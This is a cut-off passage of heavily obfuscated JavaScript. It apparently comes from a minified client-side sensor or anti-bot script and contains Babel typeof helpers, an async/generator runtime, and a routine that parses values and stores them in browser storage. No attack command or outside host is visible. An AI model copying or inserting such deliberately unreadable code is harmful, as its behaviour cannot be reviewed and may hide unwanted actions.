vN()[Rx(Eh)],'undefined')?vN()[Rx(j3)](SU,Lc):vN()[Rx(Pg)].apply(null,[sI,PU])]=null,ch6):zL6:(b96[xQ()[ps(tJ)](Eh,EL,IE,U3)]=xN()[VW(bb)](Us,cq,SF),b96[Nq()[FM(tJ)](P5,mW(BQ),Xj)]=new (gA[dH(typeof xQ()[ps(tl)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[f5,KK6,J0,IV]):xQ()[ps(J0)].call(null,fE,LZ6,hd,Pj)])(wz(typeof xN()[VW(Bk)],'undefined')?xN()[VW(m9)](FE,Wh,Cs):xN()[VW(nx)](PS,PS,FI)),b96[dH(typeof vN()[Rx(Es)],j9('',[][[]]))?vN()[Rx(j3)].call(null,bb,II):vN()[Rx(Pg)](sI,PU)]=null,ch6),gW.pop(),j96;}M96[xN()[VW(G9)].call(null,G9,GA6,IE)]=r36;cI6(q76,dH(typeof Q3()[cQ(j3)],j9('',[][[]]))?Q3()[cQ(VN)](TB,jZ6,EQ,HJ):Q3()[cQ(Wz)].apply(null,[Us,Ih,MW,f5]),n1(ht,[dH(typeof Kj()[wM(Az)],j9('',[][[]]))?Kj()[wM(Wd)](pP,PU,Jk,Os):Kj()[wM(BM)](xb,b7,b7,mW(mW({}))),r36,Cd()[fs(Cs)](FE,Rs,rx,R9,xX6),mW(BQ)]));cI6(r36,Q3()[cQ(Wz)](Us,Ih,SQ,fd),n1(ht,[Kj()[wM(BM)](xb,AQ,b7,mW(mW([]))),M96,dH(typeof Cd()[fs(nx)],'undefined')?Cd()[fs(EQ)].apply(null,[jM,S3,Zz,Ft6,ml]):Cd()[fs(Cs)](mW(BQ),Rs,bB,R9,xX6),mW(BQ)]));M96[Cd()[fs(Az)](M5,J0,zY,HG6,Ol)]=Mh6(r36,gL6,JM()[V9(Az)].call(null,mW(j3),f5,Wp,HJ,r5,Gz));cL6[wz(typeof xN()[VW(tl)],'undefined')?xN()[VW(bx)](BM,zE,Pj):xN()[VW(nx)](wl,lx,lc)]=function(QY6){gW.push(Yh);var Pl6=pb(Cd()[fs(j3)](m9,Wd,IE,r5,Jr6),typeof QY6)&&QY6[Q3()[cQ(Wz)](Us,Kd,Zz,Wz)];var Gh6;return Gh6=mW(mW(Pl6))&&(dH(Pl6,M96)||dH(JM()[V9(Az)].call(null,mW(mW(BQ)),f5,QN,R7,ZO,Gz),Pl6[Cd()[fs(Az)].call(null,TB,J0,bE,HG6,SO)]||Pl6[Qj()[dN(Wz)](IV,VN,vW,I9,bI)])),gW.pop(),Gh6;};cL6[Cd()[fs(GO)].call(null,mW([]),VN,bI,jP,qA6)]=function(dV6){gW.push(Jm6);gA[Qj()[dN(BQ)](h26,QN,FW,jF,mW(j3))][Kj()[wM(tl)](JZ6,hd,f3,Wd)]?gA[Qj()[dN(BQ)](h26,QN,BQ,jF,bx)][Kj()[wM(tl)](JZ6,PH,f3,f5)](dV6,r36):(dV6[dH(typeof Nq()[FM(NL)],j9([],[][[]]))?Nq()[FM(EQ)](Ml,kM,EU):Nq()[FM(FW)](jb,AQ,rk)]=r36,Mh6(dV6,gL6,JM()[V9(Az)](mW(mW([])),f5,QN,vx,YM,Gz)));dV6[xN()[VW(G9)].apply(null,[mW(mW(BQ)),fm6,IE])]=gA[Qj()[dN(BQ)].apply(null,[h26,QN,CV,jF,mW({})])][wz(typeof Q3()[cQ(BM)],'undefined')?Q3()[cQ(BM)](Dp,pq,Tk,Md):Q3()[cQ(VN)].call(null,HP,tl,mW(mW({})),bE)](q76);var OV6;return gW.pop(),OV6=dV6,OV6;};cL6[Qj()[dN(f5)](Jc,Wz,f5,Ij,vW)]=function(ZG6){return xf6.apply(this,[UT,arguments]);};Rh6(Lb6[xN()[VW(G9)](OQ,GA6,IE)]);Mh6(Lb6[xN()[VW(G9)](m9,GA6,IE)],lh6,function(){return xf6.apply(this,[Y0,arguments]);});cL6[xQ()[ps(Wq)](J0,Zl,rF,j3)]=Lb6;cL6[xN()[VW(MW)].apply(null,[rS,Xg,fE])]=function(A76,W36,Ub6,zn6,En6){gW.push(qg);dH(pq6(AF[nx]),En6)&&(En6=gA[xN()[VW(rx)](Pj,zQ,FW)]);var Nk6=new Lb6(hc6(A76,W36,Ub6,zn6),En6);var O76;return O76=cL6[xN()[VW(bx)].call(null,Id,R46,Pj)](W36)?Nk6:Nk6[xQ()[ps(I3)](mW(mW(BQ)),jG6,MW,fx)]()[vN()[Rx(m9)].call(null,Y46,BQ)](function(H36){var Tb6;gW.push(I1);return Tb6=H36[dH(typeof Cd()[fs(G9)],j9([],[][[]]))?Cd()[fs(EQ)](mW(BQ),RU,f9,Oh,km6):Cd()[fs(FE)](Pj,VN,Tk,I5,k1)]?H36[Kj()[wM(BM)](lh,Az,b7,mW(mW(j3)))]:Nk6[xQ()[ps(I3)](Es,TV,Us,fx)](),gW.pop(),Tb6;}),gW.pop(),O76;};Rh6(q76);Mh6(q76,gL6,xQ()[ps(bB)].call(null,ES,RY,FE,Os));Mh6(q76,x76,function(){return xf6.apply(this,[hZ,arguments]);});Mh6(q76,JM()[V9(GO)].call(null,Zz,Wd,Sb,Wd,El,n5),function(){return xf6.apply(this,[D0,arguments]);});cL6[Cd()[fs(Es)].apply(null,[mW(mW(j3)),VN,mQ,Ux,Ln])]=function(KC6){return xf6.apply(this,[Tm,arguments]);};cL6[Qj()[dN(Az)](QL,QN,M5,Q66,mW(j3))]=hb6;gU6[xN()[VW(G9)](Eh,GA6,IE)]=n1(ht,[Q3()[cQ(Wz)](Us,Ih,PS,Wz),gU6,dH(typeof xN()[VW(f3)],j9([],[][[]]))?xN()[VW(nx)].call(null,mW({}),Mk,FO):xN()[VW(H3)].call(null,m9,lc,lO),function fc6(jL6){gW.push(bP);if(this[dH(typeof xN()[VW(bB)],'undefined')?xN()[VW(nx)].apply(null,[dF,NK6,J26]):xN()[VW(IS)].apply(null,[fb,Oj,tJ])]=BQ,this[xQ()[ps(I3)](RO,fN,bE,fx)]=CZ[Cd()[fs(Rs)](nx,EQ,Xp,BQ,vv)](),this[xN()[VW(OQ)](Zz,LS,JQ)]=this[JM()[V9(Bk)](mW(BQ),Wz,FE,nQ,vZ6,pg)]=xL6,this[Cd()[fs(FE)].call(null,Zz,VN,dF,I5,PY)]=mW(AF[NL]),this[vN()[Rx(Pg)].call(null,D5,PU)]=null,this[dH(typeof xQ()[ps(QN)],j9('',[][[]]))?xQ()[ps(IE)].call(null,vW,A1,EQ,Q7):xQ()[ps(tJ)].apply(null,[Wz,OM,tJ,U3])]=xQ()[ps(I3)](VE,fN,Zz,fx),this[Nq()[FM(tJ)].apply(null,[P5,M5,lE])]=xL6,this[xQ()[ps(fx)](Es,cS,tJ,TB)][Qj()[dN(nx)].apply(null,[z5,G9,Ub,XJ,Eh])](YP6),mW(jL6))for(var h36 in this)dH(Kj()[wM(jM)].apply(null,[fh,mW(mW({})),IO,mW(mW([]))]),h36[vN()[Rx(BM)](gd,f3)](CZ[Cd()[fs(Rs)](R7,EQ,HJ,BQ,vv)]()))&&Z16.call(this,h36)&&mW(gA[Qj()[dN(Bk)].call(null,PW,Wz,vW,jG6,Zz)](Eb(h36[Kj()[wM(M5)](Gl,Sp,PU,bE)](AF[NL]))))&&(this[h36]=xL6);gW.pop();},Qj()[dN(GO)].call(null,HM,VN,Os,Qs,Us),function(){return xf6.apply(this,[Uf,arguments]);},dH(typeof xN()[VW(m9)],'undefined')?xN()[VW(nx)](Sb,x5,v7):xN()[VW(bI)](VE,GW,BQ),function GU6(NI6){gW.push(HO);if(this[Cd()[fs(FE)](Dp,VN,zY,I5,kV)])throw NI6;var OU6=this;function U36(Sk6,S76){gW.push(O7);pU6[Q3()[cQ(tl)](OQ,g1,kz,bx)]=dH(typeof xN()[VW(rF)],j9('',[][[]]))?xN()[VW(nx)].apply(null,[CV,qh,FW]):xN()[VW(bb)](WB,EN,SF);pU6[Nq()[FM(tJ)](P5,NL,Fx)]=NI6;OU6[dH(typeof xQ()[ps(Cs)],'undefined')?xQ()[ps(IE)](tl,qA6,Id,Rp):xQ()[ps(I3)].apply(null,[cb,Kl,mW(j3),fx])]=Sk6;S76&&(OU6[xQ()[ps(tJ)].call(null,Id,NY,ss,U3)]=xQ()[ps(I3)](RO,Kl,dF,fx),OU6[dH(typeof Nq()[FM(Xp)],'undefined')?Nq()[FM(EQ)](JL,Sp,pY):Nq()[FM(tJ)](P5,tJ,Fx)]=xL6);var Yl6;return gW.pop(),Yl6=mW(mW(S76)),Yl6;}for(var Pb6=cW(this[dH(typeof xQ()[ps(NL)],j9([],[][[]]))?xQ()[ps(IE)](M5,Xv,bb,FB):xQ()[ps(fx)](mW(mW({})),HF,fx,TB)][Q3()[cQ(BQ)].apply(null,[kz,EP,Id,bE])],j3);QF(Pb6,BQ);--Pb6){var V96=this[xQ()[ps(fx)].apply(null,[mW(mW(BQ)),HF,GO,TB])][Pb6],pU6=V96[xN()[VW(fd)].apply(null,[hd,WS,VE])];if(dH(Cd()[fs(f5)](RN,VN,YW,SI,Y1),V96[Cd()[fs(Bk)].call(null,Wp,QN,S3,sX6,xL)])){var vh6;return vh6=U36(vN()[Rx(H3)](Mg,BJ)),gW.pop(),vh6;}if(d26(V96[Cd()[fs(Bk)](GO,QN,Zz,sX6,xL)],this[xN()[VW(IS)](Tk,tH,tJ)])){var gg6=Z16.call(V96,xQ()[ps(FW)].call(null,Bk,lj,EQ,I3)),wg6=Z16.call(V96,Q3()[cQ(tJ)](wl,Lw6,Az,FE));if(gg6&&wg6){if(KF(this[xN()[VW(IS)](ES,tH,tJ)],V96[xQ()[ps(FW)].call(null,vx,lj,mW([]),I3)])){var L76;return L76=U36(V96[wz(typeof xQ()[ps(Cs)],j9('',[][[]]))?xQ()[ps(FW)](Cs,lj,mW(mW({})),I3):xQ()[ps(IE)].call(null,f5,Dn,IS,sX6)],mW(AF[nx])),gW.pop(),L76;}if(KF(this[xN()[VW(IS)].apply(null,[Zz,tH,tJ])],V96[wz(typeof Q3()[cQ(BM)],'undefined')?Q3()[cQ(tJ)].call(null,wl,Lw6,G9,mW(mW(j3))):Q3()[cQ(VN)].apply(null,[vO,jl,fx,BJ])])){var K56;return K56=U36(V96[Q3()[cQ(tJ)](wl,Lw6,Wp,mW(j3))]),gW.pop(),K56;}}else if(gg6){if(KF(this[xN()[VW(IS)].apply(null,[zl,tH,tJ])],V96[xQ()[ps(FW)].call(null,Os,lj,fE,I3)])){var EU6;return EU6=U36(V96[xQ()[ps(FW)].call(null,WB,lj,OQ,I3)],mW(BQ)),gW.pop(),EU6;}}else{if(mW(wg6))throw new (gA[Q3()[cQ(FE)](IO,MH,mW(mW(BQ)),IS)])(Kj()[wM(Xp)].apply(null,[Fg,Zz,Wd,vx]));if(KF(this[wz(typeof xN()[VW(IS)],'undefined')?xN()[VW(IS)].apply(null,[EQ,tH,tJ]):xN()[VW(nx)].call(null,BJ,Q7,h46)],V96[Q3()[cQ(tJ)](wl,Lw6,nQ,Wq)])){var T56;return T56=U36(V96[wz(typeof Q3()[cQ(IE)],j9([],[][[]]))?Q3()[cQ(tJ)](wl,Lw6,kM,fE):Q3()[cQ(VN)].apply(null,[HM,Dh,Gz,f5])]),gW.pop(),T56;}}}}gW.pop();},Qj()[dN(FE)](Jc,QN,rx,qn,IS),function GY6(KY6,EP6){gW.push(Y1);for(var ll6=cW(this[xQ()[ps(fx)](mW(mW(BQ)),FF,mW(mW({})),TB)][Q3()[cQ(BQ)](kz,Rh,mW({}),PH)],j3);QF(ll6,AF[nx]);--ll6){var Yn6=this[xQ()[ps(fx)].apply(null,[mW(mW({})),FF,f9,TB])][ll6];if(d26(Yn6[Cd()[fs(Bk)].apply(null,[R7,QN,HJ,sX6,Wh])],this[xN()[VW(IS)](mW([]),G4,tJ)])&&Z16.call(Yn6,dH(typeof Q3()[cQ(b7)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,b5,w66,mW(BQ),GO):Q3()[cQ(tJ)](wl,I26,vW,HJ))&&KF(this[xN()[VW(IS)](vW,G4,tJ)],Yn6[Q3()[cQ(tJ)].call(null,wl,I26,rx,PU)])){var Zb6=Yn6;break;}}Zb6&&(dH(Nq()[FM(fx)](FW,mW([]),wg),KY6)||dH(Nq()[FM(Wq)](k3,Md,xB),KY6))&&d26(Zb6[Cd()[fs(Bk)](Wq,QN,m9,sX6,Wh)],EP6)&&d26(EP6,Zb6[Q3()[cQ(tJ)].apply(null,[wl,I26,tl,rF])])&&(Zb6=null);var C76=Zb6?Zb6[xN()[VW(fd)].call(null,R7,rg,VE)]:{};C76[wz(typeof Q3()[cQ(Wq)],j9([],[][[]]))?Q3()[cQ(tl)].call(null,OQ,g9,PH,R7):Q3()[cQ(VN)].apply(null,[KP,jX6,bE,rF])]=KY6;C76[Nq()[FM(tJ)](P5,fx,vF)]=EP6;var xn6;return xn6=Zb6?(this[xQ()[ps(tJ)].apply(null,[nQ,Js,R7,U3])]=dH(typeof xQ()[ps(f3)],j9('',[][[]]))?xQ()[ps(IE)](mW(mW(BQ)),hZ6,rF,DY):xQ()[ps(I3)].apply(null,[mW(mW(j3)),AG6,bx,fx]),this[xQ()[ps(I3)](M5,AG6,mW(j3),fx)]=Zb6[Q3()[cQ(tJ)](wl,I26,EQ,tJ)],ch6):this[xQ()[ps(bI)].call(null,f3,EX6,Pg,G9)](C76),gW.pop(),xn6;},wz(typeof xQ()[ps(Az)],j9('',[][[]]))?xQ()[ps(bI)].apply(null,[Md,AD6,BJ,G9]):xQ()[ps(IE)].call(null,Cs,cl,Sp,bZ6),function cU6(wO6,vg6){gW.push(sY);if(dH(xN()[VW(bb)](f9,Bd,SF),wO6[Q3()[cQ(tl)].call(null,OQ,CF,vW,nQ)]))throw wO6[Nq()[FM(tJ)].apply(null,[P5,nx,zW])];dH(wz(typeof Nq()[FM(m9)],'undefined')?Nq()[FM(fx)].call(null,FW,mW(mW(j3)),Qx):Nq()[FM(EQ)](rL,M5,Ff6),wO6[Q3()[cQ(tl)](OQ,CF,b7,rx)])||dH(Nq()[FM(Wq)](k3,j3,LM),wO6[Q3()[cQ(tl)](OQ,CF,P5,mW(mW(j3)))])?this[xQ()[ps(I3)].call(null,m9,l26,sW,fx)]=wO6[Nq()[FM(tJ)](P5,ES,zW)]:dH(Nq()[FM(Eh)].apply(null,[K1,nx,jq]),wO6[Q3()[cQ(tl)](OQ,CF,bI,Os)])?(this[xQ()[ps(OQ)](Sb,sq,Sb,hd)]=this[wz(typeof Nq()[FM(bI)],j9('',[][[]]))?Nq()[FM(tJ)](P5,wq,zW):Nq()[FM(EQ)](qK6,Wq,zl)]=wO6[Nq()[FM(tJ)](P5,mW(mW(j3)),zW)],this[xQ()[ps(tJ)](wl,Nz,QN,U3)]=wz(typeof Nq()[FM(IS)],j9([],[][[]]))?Nq()[FM(Eh)].call(null,K1,Tk,jq):Nq()[FM(EQ)](VO,mW(mW({})),GY),this[xQ()[ps(I3)](Sp,l26,mW(mW(j3)),fx)]=vN()[Rx(H3)].apply(null,[UM,BJ])):dH(xN()[VW(bB)](SF,Vg,Xp),wO6[Q3()[cQ(tl)](OQ,CF,Bk,Us)])&&vg6&&(this[xQ()[ps(I3)].apply(null,[TB,l26,IE,fx])]=vg6);var JI6;return gW.pop(),JI6=ch6,JI6;},wz(typeof vN()[Rx(J0)],j9([],[][[]]))?vN()[Rx(bx)].apply(null,[GK6,J0]):vN()[Rx(j3)](T5,XI),function tL6(lV6){gW.push(FL);for(var Kg6=cW(this[dH(typeof xQ()[ps(Pg)],j9('',[][[]]))?xQ()[ps(IE)].apply(null,[mW(mW([])),NG6,Sb,Bp]):xQ()[ps(fx)].apply(null,[mW({}),Sq,Wq,TB])][dH(typeof Q3()[cQ(H3)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,JL,Wc,zl,Wd):Q3()[cQ(BQ)](kz,SI,kM,Wd)],j3);QF(Kg6,BQ);--Kg6){var KL6=this[xQ()[ps(fx)].call(null,G9,Sq,kM,TB)][Kg6];if(dH(KL6[Q3()[cQ(tJ)].apply(null,[wl,GY,S3,lN])],lV6)){var b56;return this[xQ()[ps(bI)](wl,Ft6,I3,G9)](KL6[xN()[VW(fd)].apply(null,[Bk,rY,VE])],KL6[Q3()[cQ(Eh)].apply(null,[Zz,gt,SF,zY])]),gW.pop(),YP6(KL6),b56=ch6,b56;}}gW.pop();},Qj()[dN(Es)].call(null,xX6,Wz,kz,G9,SQ),function wn6(d36){gW.push(fE);for(var f76=cW(this[xQ()[ps(fx)](EQ,gl,mW([]),TB)][Q3()[cQ(BQ)].call(null,kz,cV,Wp,P5)],j3);QF(f76,BQ);--f76){var jl6=this[xQ()[ps(fx)].apply(null,[sW,gl,nx,TB])][f76];if(dH(jl6[Cd()[fs(Bk)](Cs,QN,bE,sX6,JB)],d36)){var sn6=jl6[wz(typeof xN()[VW(Az)],j9([],[][[]]))?xN()[VW(fd)](f3,XI,VE):xN()[VW(nx)](NL,VN,Ik)];if(dH(xN()[VW(bb)].call(null,Sp,E9,SF),sn6[Q3()[cQ(tl)](OQ,ZP,qg,mW({}))])){var Tl6=sn6[Nq()[FM(tJ)](P5,cb,LH)];YP6(jl6);}var Wg6;return gW.pop(),Wg6=Tl6,Wg6;}}throw new (gA[Q3()[cQ(FE)].apply(null,[IO,Zk,mW(mW({})),MW])])(Cd()[fs(f3)].apply(null,[Bk,f3,f5,I7,tf6]));},vN()[Rx(MW)](NI,wq),function Q76(JU6,SI6,VU6){gW.push(N5);this[vN()[Rx(Pg)](kO,PU)]=n1(ht,[xN()[VW(Wq)](fb,FI,wl),hb6(JU6),vN()[Rx(fd)].call(null,U66,Wz),SI6,xN()[VW(Pg)].call(null,Rs,kE,FE),VU6]);dH(xQ()[ps(I3)](rF,nd,Md,fx),this[xQ()[ps(tJ)](Ub,Tn,HJ,U3)])&&(this[Nq()[FM(tJ)](P5,WB,D9)]=xL6);var Bn6;return gW.pop(),Bn6=ch6,Bn6;}]);var E76;return gW.pop(),E76=cL6,E76;};var DM6=function(OI6){"@babel/helpers - typeof";gW.push(zY);DM6=pb(Cd()[fs(j3)](jM,Wd,Pg,r5,GV),typeof gA[Kj()[wM(G9)](Y66,mW(mW([])),Ok,Us)])&&pb(dH(typeof JM()[V9(M5)],j9([],[][[]]))?JM()[V9(jM)].apply(null,[hd,VQ,Xp,wq,Fc,SU]):JM()[V9(NL)].call(null,mW(mW([])),QN,f5,jM,nA6,CV),typeof gA[Kj()[wM(G9)].apply(null,[Y66,G9,Ok,mW([])])][xN()[VW(Wq)](Os,UJ,wl)])?function(TX6){return xf6.apply(this,[H8,arguments]);}:function(MK6){return xf6.apply(this,[ht,arguments]);};var Sn6;return gW.pop(),Sn6=DM6(OI6),Sn6;};var j06=function(Sc6){"@babel/helpers - typeof";gW.push(tt6);j06=pb(Cd()[fs(j3)].apply(null,[IE,Wd,G9,r5,g46]),typeof gA[Kj()[wM(G9)](DD6,j3,Ok,mW(mW(BQ)))])&&pb(JM()[V9(NL)](WB,QN,Xp,TB,bf6,CV),typeof gA[Kj()[wM(G9)].call(null,DD6,f3,Ok,mW([]))][xN()[VW(Wq)](Os,HO,wl)])?function(Z46){return xf6.apply(this,[AC,arguments]);}:function(Sf6){return xf6.apply(this,[Xr,arguments]);};var wc6;return gW.pop(),wc6=j06(Sc6),wc6;};var Ph6=function(Vn6){gW.push(JY);if(Vn6[wz(typeof JM()[V9(PH)],'undefined')?JM()[V9(OQ)](Os,Wd,G9,VN,OJ,bI):JM()[V9(jM)].apply(null,[BQ,NK6,b7,P5,kI,rx])]){var w76=gA[dH(typeof xN()[VW(FE)],j9('',[][[]]))?xN()[VW(nx)].call(null,j3,Xh,BP):xN()[VW(wl)](dF,v0,EQ)][vN()[Rx(zY)](tB,fx)](Vn6[JM()[V9(OQ)](kM,Wd,Cs,J0,OJ,bI)]);if(w76[Qj()[dN(Cs)].apply(null,[nZ6,NL,kz,dx,jM])](jT6)&&w76[dH(typeof Qj()[dN(QN)],'undefined')?Qj()[dN(VN)].apply(null,[WY,DN,Pj,w7,M5]):Qj()[dN(Cs)].apply(null,[nZ6,NL,wq,dx,Az])](hM6)&&w76[dH(typeof Qj()[dN(tl)],'undefined')?Qj()[dN(VN)](nD6,Wq,G9,qm6,mW(mW(BQ))):Qj()[dN(Cs)](nZ6,NL,hd,dx,vx)](Xs6)){var PU6=w76[jT6][Nq()[FM(f5)](tl,sW,fJ)](xQ()[ps(vx)].apply(null,[bx,C3,BJ,Ok]));var kY6=w76[hM6][Nq()[FM(f5)](tl,qg,fJ)](wz(typeof xQ()[ps(kz)],j9('',[][[]]))?xQ()[ps(vx)](BJ,C3,jM,Ok):xQ()[ps(IE)](Az,LO,qg,Zn));Mj6=gA[wz(typeof Q3()[cQ(OQ)],j9([],[][[]]))?Q3()[cQ(QN)].apply(null,[sW,ZS,EQ,fx]):Q3()[cQ(VN)].apply(null,[Wt6,rY,mW({}),IS])](PU6[BQ],jM);HE6=gA[wz(typeof Q3()[cQ(P5)],'undefined')?Q3()[cQ(QN)](sW,ZS,FE,Wd):Q3()[cQ(VN)](z5,W46,tJ,m9)](kY6[BQ],jM);mE6=gA[Q3()[cQ(QN)](sW,ZS,rS,vW)](kY6[AF[NL]],jM);md6=w76[Xs6];if(SX6(pf,[])){try{var Z36=gW.length;var fl6=mW(m0);gA[dH(typeof vN()[Rx(bb)],'undefined')?vN()[Rx(j3)].apply(null,[PV,PV]):vN()[Rx(J0)](YS,MW)][Kj()[wM(OQ)].apply(null,[LH,OQ,MW,VN])][JM()[V9(bb)](VN,G9,qg,fx,WL,GA6)](j9(p06,jT6),w76[jT6]);gA[vN()[Rx(J0)].call(null,YS,MW)][Kj()[wM(OQ)](LH,b7,MW,f5)][JM()[V9(bb)](Gz,G9,ES,bI,WL,GA6)](j9(p06,hM6),w76[hM6]);gA[dH(typeof vN()[Rx(f3)],j9([],[][[]]))?vN()[Rx(j3)](K1,xI):vN()[Rx(J0)].call(null,YS,MW)][Kj()[wM(OQ)](LH,Es,MW,I3)][JM()[V9(bb)].call(null,rx,G9,MW,mW({}),WL,GA6)](j9(p06,Xs6),w76[Xs6]);}catch(jn6){gW.splice(cW(Z36,j3),Infinity,JY);}}}if(w76[Qj()[dN(Cs)].apply(null,[nZ6,NL,dF,dx,MW])](qh6)){var zc6=w76[qh6];if(SX6(pf,[])){try{var d16=gW.length;var x96=mW(m0);gA[vN()[Rx(J0)](YS,MW)][Kj()[wM(OQ)](LH,Sb,MW,hd)][JM()[V9(bb)].apply(null,[Es,G9,Ub,bb,WL,GA6])](j9(p06,qh6),zc6);}catch(G76){gW.splice(cW(d16,j3),Infinity,JY);}}}AN6(w76);}gW.pop();};var kL6=function(Kn6){"@babel/helpers - typeof";gW.push(n26);kL6=pb(dH(typeof Cd()[fs(Wq)],'undefined')?Cd()[fs(EQ)].apply(null,[tJ,TL,Az,Jz,Ln]):Cd()[fs(j3)](FW,Wd,dF,r5,dk),typeof gA[dH(typeof Kj()[wM(bb)],j9('',[][[]]))?Kj()[wM(Wd)](f3,b7,PH,b7):Kj()[wM(G9)](qJ,kz,Ok,Wp)])&&pb(JM()[V9(NL)](rx,QN,vx,bB,Fh,CV),typeof gA[Kj()[wM(G9)](qJ,Zz,Ok,kz)][xN()[VW(Wq)](mW(mW([])),JO,wl)])?function(UZ6){return xf6.apply(this,[Cm,arguments]);}:function(LC6){return xf6.apply(this,[S4,arguments]);};var k96;return gW.pop(),k96=kL6(Kn6),k96;};var Y56=function(dn6){"@babel/helpers - typeof";gW.push(GK6);Y56=pb(Cd()[fs(j3)](Tk,Wd,Eh,r5,kC6),typeof gA[Kj()[wM(G9)](fQ,Es,Ok,mW(j3))])&&pb(JM()[V9(NL)](Pg,QN,rS,PS,LO,CV),typeof gA[Kj()[wM(G9)].call(null,fQ,mW(mW({})),Ok,rF)][xN()[VW(Wq)].apply(null,[P5,ZO,wl])])?function(Uw6){return xf6.apply(this,[vZ,arguments]);}:function(wA6){return xf6.apply(this,[Fr,arguments]);};var Ll6;return gW.pop(),Ll6=Y56(dn6),Ll6;};var A56=function(){"use strict";var v56=function(Es6,JE6,BN6){return n1.apply(this,[st,arguments]);};var H76=function(Zk6,Y96,IY6,hg6){gW.push(Gv);var Ol6=Y96&&hA6(Y96[xN()[VW(G9)].apply(null,[dF,LZ6,IE])],MU6)?Y96:MU6;var xY6=gA[Qj()[dN(BQ)](bt6,QN,Wz,jF,mW(mW(j3)))][Q3()[cQ(BM)](Dp,gq,TB,rS)](Ol6[xN()[VW(G9)](Tk,LZ6,IE)]);var Jh6=new qn6(hg6||[]);gn6(xY6,vN()[Rx(bI)](Y66,dx),n1(ht,[Kj()[wM(BM)].call(null,NO,M5,b7,QN),v76(Zk6,IY6,Jh6)]));var xb6;return gW.pop(),xb6=xY6,xb6;};var MU6=function(){};var nn6=function(){};var c56=function(){};var Zc6=function(O56,Q96){gW.push(zZ6);function B96(rP6,bl6,Fh6,xP6){var wk6=xf6(g6,[O56[rP6],O56,bl6]);gW.push(Mq);if(wz(xN()[VW(bb)](Pj,Fj,SF),wk6[Q3()[cQ(tl)](OQ,DM,mW(BQ),Zz)])){var Xk6=wk6[Nq()[FM(tJ)](P5,FW,tM)],B56=Xk6[wz(typeof Kj()[wM(P5)],j9([],[][[]]))?Kj()[wM(BM)](Gl,lN,b7,Xp):Kj()[wM(Wd)](Lr6,wl,Bv,Az)];var AO6;return AO6=B56&&pb(vN()[Rx(f5)](ZH,Cc),Y56(B56))&&Y16.call(B56,xQ()[ps(rF)].apply(null,[mW(mW(BQ)),hs,QN,Cs]))?Q96[Qj()[dN(NL)].apply(null,[gl,G9,MW,lg,OQ])](B56[xQ()[ps(rF)](zl,hs,Us,Cs)])[vN()[Rx(m9)].apply(null,[O1,BQ])](function(Z56){gW.push(Bw6);B96(xQ()[ps(I3)].call(null,Wz,LL,mW(BQ),fx),Z56,Fh6,xP6);gW.pop();},function(pL6){gW.push(x1);B96(xN()[VW(bb)].call(null,RN,Mj,SF),pL6,Fh6,xP6);gW.pop();}):Q96[Qj()[dN(NL)](gl,G9,SQ,lg,Wd)](B56)[vN()[Rx(m9)].apply(null,[O1,BQ])](function(HP6){gW.push(Dm6);Xk6[wz(typeof Kj()[wM(Xp)],'undefined')?Kj()[wM(BM)](dY,Os,b7,PU):Kj()[wM(Wd)].call(null,MI,Bk,RP,mW(mW(BQ)))]=HP6,Fh6(Xk6);gW.pop();},function(ZP6){gW.push(hC6);var nU6;return nU6=B96(xN()[VW(bb)](Es,rH,SF),ZP6,Fh6,xP6),gW.pop(),nU6;}),gW.pop(),AO6;}xP6(wk6[dH(typeof Nq()[FM(NL)],j9([],[][[]]))?Nq()[FM(EQ)](w3,mW([]),Sp):Nq()[FM(tJ)].call(null,P5,fd,tM)]);gW.pop();}var Il6;gn6(this,vN()[Rx(bI)](V66,dx),n1(ht,[dH(typeof Kj()[wM(Ub)],'undefined')?Kj()[wM(Wd)](d46,CV,HA6,TB):Kj()[wM(BM)](lw6,zY,b7,Dp),function mU6(h76,rY6){var s76=function(){return new Q96(function(Lc6,jb6){B96(h76,rY6,Lc6,jb6);});};gW.push(Ar6);var dU6;return dU6=Il6=Il6?Il6[vN()[Rx(m9)].apply(null,[LI,BQ])](s76,s76):s76(),gW.pop(),dU6;}]));gW.pop();};var O16=function(XH6){return n1.apply(this,[Dm,arguments]);};var pI6=function(wx6){return n1.apply(this,[GX,arguments]);};var qn6=function(zk6){gW.push(mh);this[xQ()[ps(fx)](f9,wB,SF,TB)]=[n1(ht,[Cd()[fs(Bk)](mW(mW({})),QN,AQ,sX6,hI),Cd()[fs(f5)](Id,VN,Wp,SI,Fh)])],zk6[Qj()[dN(nx)](mL,G9,vW,XJ,fd)](O16,this),this[xN()[VW(H3)](Os,kB,lO)](mW(BQ));gW.pop();};var wV6=function(tl6){gW.push(H1);if(tl6||dH(Kj()[wM(Wz)](Pz,CV,Dq,Ub),tl6)){var Bb6=tl6[R76];if(Bb6){var El6;return gW.pop(),El6=Bb6.call(tl6),El6;}if(pb(wz(typeof Cd()[fs(f3)],'undefined')?Cd()[fs(j3)].call(null,P5,Wd,nQ,r5,JA6):Cd()[fs(EQ)](EQ,fM,hd,tL,L7),typeof tl6[xQ()[ps(I3)].call(null,Sp,Fl,J0,fx)])){var Ek6;return gW.pop(),Ek6=tl6,Ek6;}if(mW(gA[Qj()[dN(Bk)].call(null,pn,Wz,Dp,jG6,RO)](tl6[Q3()[cQ(BQ)](kz,JF,Md,mW(mW({})))]))){var H16=hL(j3),WL6=function Ig6(){gW.push(CH);for(;KF(++H16,tl6[dH(typeof Q3()[cQ(ss)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[X26,SO,f5,rF]):Q3()[cQ(BQ)](kz,KP,H3,mW(mW(BQ)))]);)if(Y16.call(tl6,H16)){var Th6;return Ig6[Kj()[wM(BM)](ml,fx,b7,BQ)]=tl6[H16],Ig6[Cd()[fs(FE)](bI,VN,Zz,I5,LZ6)]=mW(j3),gW.pop(),Th6=Ig6,Th6;}Ig6[wz(typeof Kj()[wM(IE)],'undefined')?Kj()[wM(BM)](ml,HJ,b7,tJ):Kj()[wM(Wd)](UU,kM,bK6,BJ)]=S16;Ig6[Cd()[fs(FE)].call(null,Wp,VN,rx,I5,LZ6)]=mW(BQ);var rL6;return gW.pop(),rL6=Ig6,rL6;};var QP6;return QP6=WL6[dH(typeof xQ()[ps(j3)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[cb,Hv,mW(mW({})),Ov]):xQ()[ps(I3)](kz,Fl,mW(j3),fx)]=WL6,gW.pop(),QP6;}}throw new 